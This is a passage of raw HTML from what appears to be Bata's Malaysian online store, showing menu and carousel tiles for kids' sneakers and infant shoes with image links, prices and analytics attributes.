        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_4426241">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_4426241"
        data-analytics-product-id="521D_2019_4426241"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html"
        aria-labelledby="brand-521D_2019_4426241 product-521D_2019_4426241-name product-521D_2019_4426241-price">
        <div class="cc-tile-product-name" id="product-521D_2019_4426241-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2019_4426241-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_4426241"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2019_4426241"
    data-dimension1="521D_064422413705K"
    data-dimension2="4426241"
    data-dimension3="521D_2019_4426241"
    data-price="89.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064422413705K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3319063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319063">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319063"
        data-analytics-product-id="521D_2024_3319063"
        href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html"
        aria-labelledby="brand-521D_2024_3319063 product-521D_2024_3319063-name product-521D_2024_3319063-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319063-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4289848">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4289848">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4289848"
        data-analytics-product-id="521D_2024_4289848"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html"
        aria-labelledby="brand-521D_2024_4289848 product-521D_2024_4289848-name product-521D_2024_4289848-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4289848-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_4289848-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4289848"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2024_4289848"
    data-dimension1="521D_06428848371K"
    data-dimension2="4289848"
    data-dimension3="521D_2024_4289848"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash the energy of your little ones with the POWER KIDS SNEAKERS! Designed for active children, these sneakers combine style and functionality, making them perfect for running and play. Crafted with a breathable mesh lining and a durable textile upper, they ensure comfort during every adventure. The TPR (Thermoplastic Rubber) outsole provides excellent traction and support, allowing kids to explore with confidence. Elevate their athletic game with footwear that keeps up with their boundless spirit!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_06428848371K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/infant/" data-menu-index="2" data-menu-selection="Infant" aria-label="Infant" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Infant</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Infant </span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/infant/" aria-label="Infant">
        <span class="cc-menu__thirdLevel__title">Infant</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_0319072">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_0319072" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w"
